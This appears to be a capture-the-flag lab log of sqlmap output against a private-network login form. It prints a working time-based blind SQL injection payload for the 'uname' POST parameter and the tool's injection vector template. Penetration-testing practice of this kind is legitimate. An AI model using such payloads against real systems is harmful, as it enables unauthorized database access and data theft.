 {1.4.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:07:21 /2020-05-08/
[18:07:21] [INFO] parsing HTTP request from 'eclasstestlogin'
[18:07:21] [DEBUG] not a valid WebScarab log data
[18:07:21] [DEBUG] cleaning up configuration parameters
[18:07:21] [DEBUG] setting the HTTP timeout
[18:07:21] [DEBUG] setting the HTTP User-Agent header
[18:07:21] [DEBUG] creating HTTP requests opener object
[18:07:21] [INFO] resuming back-end DBMS 'mysql'
[18:07:21] [INFO] testing connection to the target URL
[18:07:21] [DEBUG] declared web page charset 'iso-8859-7'
you have not declared cookie(s), while server wants to set its own ('P
y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 8974 FROM (SELECT(SLEEP(5)))sTvz)-- jpHc&pass=test&submit=Enter
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[18:08:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[18:08:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.8.132'
[*] ending @ 18:08:20 /2020-05-08/
root@kali:~/Documents/CTF/VulnUni#